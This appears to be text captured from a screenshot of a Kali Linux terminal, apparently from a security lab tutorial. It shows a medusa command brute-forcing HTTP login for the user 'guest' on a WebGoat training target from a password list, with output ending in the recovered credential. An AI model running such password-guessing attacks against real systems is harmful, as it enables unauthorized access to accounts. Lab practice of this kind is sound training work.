 File Actions Edit View Help
模块
目标目录【位置】
(root㉿kali)-[~/Desktop/temp]
# medusa -h 10.10.10.134 -u guest -P password.lst -M http -m DIR:"/WebGoat/attack"
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [http] Host: 10.10.10.134 (1 of 1, 0 complete) User: guest (1 of 1, 0 complete) Password: 123456 (1 of 3552 complete)
ACCOUNT CHECK: [http] Host: 10.10.10.134 (1 of 1, 0 complete) User: guest (1 of 1, 0 complete) Password: 12345 (2 of 3552 complete)
ACCOUNT CHECK: [http] Host: 10.10.10.134 (1 of 1, 0 complete) User: guest (1 of 1, 0 complete) Password: password (3 of 3552 complete)
ACCOUNT CHECK: [http] Host: 10.10.10.134 (1 of 1, 0 complete) User: guest (1 of 1, 0 complete) Password: 12345678 (4 of 3552 complete)
ACCOUNT CHECK: [http] Host: 10.10.10.134 (1 of 1, 0 complete) User: guest (1 of 1, 0 complete) Password: owaspbwa (5 of 3552 complete)
ACCOUNT CHECK: [http] Host: 10.10.10.134 (1 of 1, 0 complete) User: guest (1 of 1, 0 complete) Password: password1 (6 of 3552 complete)
ACCOUNT CHECK: [http] Host: 10.10.10.134 (1 of 1, 0 complete) User: guest (1 of 1, 0 complete) Password: 123456789 (7 of 3552 complete)
ACCOUNT CHECK: [http] Host: 10.10.10.134 (1 of 1, 0 complete) User: guest (1 of 1, 0 complete) Password: 12345678 (8 of 3552 complete)
ACCOUNT CHECK: [http] Host: 10.10.10.134 (1 of 1, 0 complete) User: guest (1 of 1, 0 complete) Password: guest (9 of 3552 complete)
ACCOUNT FOUND: [http] Host: 10.10.10.134 User: guest Password: guest [SUCCESS]